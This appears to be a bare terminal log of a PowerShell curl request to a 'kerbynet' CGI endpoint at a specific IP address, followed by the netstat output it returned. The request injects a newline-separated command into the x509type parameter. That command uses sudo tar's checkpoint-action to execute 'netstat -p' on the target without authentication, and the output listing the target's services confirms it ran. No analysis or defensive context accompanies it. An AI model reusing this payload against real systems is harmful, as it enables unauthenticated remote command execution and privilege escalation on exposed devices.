 PS C:\Users\chen> curl "http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec=%27netstat+-p%27%0A%27"
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 localhost.localdom:ldap localhost.localdo:45224 ESTABLISHED 7618/slapd
tcp        0      0 localhost.localdo:45222 localhost.localdom:ldap ESTABLISHED 7750/named
tcp        0      0 localhost.localdo:45224 localhost.localdom:ldap ESTABLISHED 7750/named
tcp        0      0 61.139.2.100:36032      202.115.89.103:http-alt FIN_WAIT2   -
tcp        0      0 localhost.localdom:ldap localhost.localdo:45220 ESTABLISHED 7618/slapd
tcp        0      0 localhost.localdo:45228 localhost.localdom:ldap ESTABLISHED 7750/named
tcp        0      0 localhost.localdom:ldap localhost.localdo:45218 ESTABLISHED 7618/slapd
tcp        0      0 localhost.localdom:ldap localhost.localdo:45228 ESTABLISHED 7618/slapd
tcp        0      0 61.139.2.100:36026      202.115.89.103:http-alt TIME_WAIT   -
tcp        0      0 localhost.localdo:45220 localhost.localdom:ldap ESTABLISHED 7750/named
tcp        0      0 localhost.localdo:45218 localhost.localdom:ldap ESTABLISHED 7750/named
tcp        0      0 localhost.localdom:ldap localhost.localdo:45222 ESTABLISHED 7618/slapd
tcp        0      0 localhost.localdo:45782 localhost.localdom:ldap TIME_WAIT   -
tcp        0      0 61.139.2.100:36030      202.115.89.103:http-alt TIME_WAIT   -
tcp        0      0 ::ffff:61.139.:www-http ::ffff:61.139.2.1:55866 ESTABLISHED 11083/httpd
Active UNIX domain sockets (w/o servers)
Proto RefCnt Flags       Type       State         I-Node PID/Program name    Path
unix  9      [ ]         DGRAM                    15852  7775/syslogd        /dev/log
unix  2      [ ]         DGRAM                    19271  10474/ntpd
unix  2      [ ]         DGRAM                    19608  10683/cron
unix  2      [ ]         DGRAM                    18988  7750/named
unix  2      [ ]         DGRAM                    15882  7782/klogd
unix  2      [ ]         DGRAM                    15900  7817/acpid
unix  2      [ ]         DGRAM                    18411  10513/kadmind
unix  3      [ ]         DGRAM                    8875   4744/udevd
unix  3      [ ]         DGRAM                    8874   4744/udevd
unix  2      [ ]         DGRAM                    18389  10510/krb5kdc